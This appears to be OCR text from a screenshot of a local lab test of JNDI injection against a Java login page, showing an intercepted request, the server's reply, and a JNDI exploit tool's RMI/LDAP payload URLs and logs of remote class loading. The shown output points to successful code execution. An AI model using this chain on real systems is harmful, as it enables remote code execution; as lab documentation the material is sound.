 美化 Raw Hex
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 669
4 sec-ch-ua:
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://127.0.0.1:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8081/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 data=
搜索...
0高亮
完成
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: application/json
3 Content-Length: 35
4 Date: Thu, 28 Dec 2023 09:02:46 GMT
5 Connection: close
6
7 "Maybe Username or Password error!"
搜索...
0高亮
命令提示符 - java -jar JNDI-Inj
rmi://127.0.0.1:1099/wcbult
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/l8brjn
ldap://127.0.0.1:1389/l8brjn
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/ext32f
ldap://127.0.0.1:1389/ext32f
----------------------------Server Log----------------------------
2023-12-28 16:53:19 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-12-28 16:53:19 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-12-28 16:53:21 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-12-28 16:57:10 [LDAPSERVER] >> Send LDAP reference result for ext32f redirecting to http://127.0.0.1:8180/ExecTempl
ateJDK8.class
2023-12-28 16:57:30 [LDAPSERVER] >> Send LDAP reference result for ext32f redirecting to http://127.0.0.1:8180/ExecTempl
ateJDK8.class
2023-12-28 16:58:17 [RMISERVER]  >> Have connection from /127.0.0.1:15748
2023-12-28 16:58:17 [RMISERVER]  >> Reading message...
2023-12-28 16:58:17 [RMISERVER]  >> Is RMI.lookup call for ext32f 2
2023-12-28 16:58:17 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2023-12-28 16:58:17 [RMISERVER]  >> Closing connection
2023-12-28 17:02:46 [RMISERVER]  >> Have connection from /127.0.0.1:15977
2023-12-28 17:02:46 [RMISERVER]  >> Reading message...
2023-12-28 17:02:46 [RMISERVER]  >> Is RMI.lookup call for ext32f 2
2023-12-28 17:02:46 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2023-12-28 17:02:46 [RMISERVER]  >> Closing connection
2023-12-28 17:02:46 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
KALI
PURPLE
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =